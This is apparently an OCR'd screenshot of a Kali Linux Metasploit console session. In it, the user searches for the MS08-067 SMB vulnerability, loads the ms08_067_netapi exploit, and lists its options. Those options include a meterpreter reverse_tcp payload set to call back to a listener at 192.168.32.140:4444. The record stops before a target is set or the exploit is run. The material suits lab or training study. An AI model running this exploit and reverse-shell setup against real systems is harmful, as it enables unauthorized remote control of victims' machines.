 [*] Starting persistent handler(s)...
msf6 > search ms08-067
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.32.140   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >
KALI
BY OFFENSIVE SECUR